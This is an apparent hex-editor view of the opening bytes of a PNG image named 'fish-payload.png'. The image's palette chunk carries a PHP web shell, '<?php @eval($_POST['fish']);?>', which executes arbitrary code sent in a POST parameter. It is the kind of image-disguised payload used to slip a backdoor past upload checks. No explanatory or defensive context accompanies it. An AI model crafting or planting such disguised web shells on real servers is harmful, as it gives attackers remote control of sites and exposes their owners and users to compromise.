 起始页 fish-payload.png ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
0010 00 00 01 17 00 00 01 8E 08 03 00 00 00 8A 64 B7 .......Ž.....Šd·
0020 6D 00 00 03 00 50 4C 54 45 3C 3F 70 68 70 20 40 m....PLTE<?php @
0030 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 66 69 73 eval($_POST['fis
0040 68 27 5D 29 3B 3F 3E CA BB C2 C5 AB AB 62 66 84 h']);?>Ê»ÂÅ««bf„
0050 69 5E 64 B5 B7 C1 6F 6D 83 77 79 86 6B 5A 5E CF i^dµ·Áomƒwy†kZ^Ï
0060 BB C2 B6 CF E0 D4 A2 A2 89 82 7C 8D 81 7D 8D 8A »Â¶ÏàÔ¢¢‰‚|..}.Š
0070 A4 A6 8A 7B BD C1 C5 1C 15 1C 7B 82 89 82 78 83 ¤¦Š{½ÁÅ...{‚‰‚xƒ
0080 C2 A1 9E AC 69 88 F0 DB BD BD BE C6 C4 BD C5 63 Â¡ž¬iˆðÛ½½¾ÆÄ½Åc